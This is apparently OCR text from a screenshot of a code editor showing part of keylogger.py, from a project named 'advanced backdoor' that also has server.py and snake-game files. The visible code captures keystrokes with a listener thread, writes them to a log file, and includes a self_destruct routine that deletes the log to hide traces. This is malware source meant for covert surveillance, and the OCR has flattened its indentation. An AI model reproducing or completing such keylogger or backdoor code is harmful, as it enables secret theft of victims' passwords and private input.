 File Edit Selection View Go Run Terminal Help keylogger.py - advanced backdoor - Visual Studio Code
keylogger.py server.py snakegame.py snakegamesetup.py
keylogger.py > Keylogger > self_destruct
27 def write_file(self, keys):
28 with open(self.path, 'a') as f:
29 for key in keys:
30 k = str(key).replace("'", "")
31 if k.find('backspace') > 0:
32 f.write(' Backspace ')
33 elif k.find('enter') > 0:
34 f.write('\n')
35 elif k.find('shift') > 0:
36 f.write(' Shift ')
37 elif k.find('space') > 0:
38 f.write(' ')
39 elif k.find('caps_lock') > 0:
40 f.write(' caps_lock ')
41 elif k.find('Key'):
42 f.write(k)
43
44 def self_destruct(self):
45 self.flag = 1
46 listener.stop()
47 os.remove(self.path)
48
49 def start(self):
50 global listener
51 with Listener(on_press=self.on_press) as listener:
52 listener.join()
53
54 if __name__ == '__main__':
55 keylog = Keylogger()
56 t = threading.Thread(target=keylog.start)
57 t.start()
58 while keylog.flag != 1:
59 time.sleep(10)
60 logs = keylog.read_logs()
61 print(logs)
62 #keylog.self_destruct()
63 t.join()
64
Python 3.9.1 32-bit 12 9 Live Share Ln 59, Col 23 (1475 selected) Spaces: 4 UTF-8 LF Python Go Live
Ae Au Ai ENG 17:52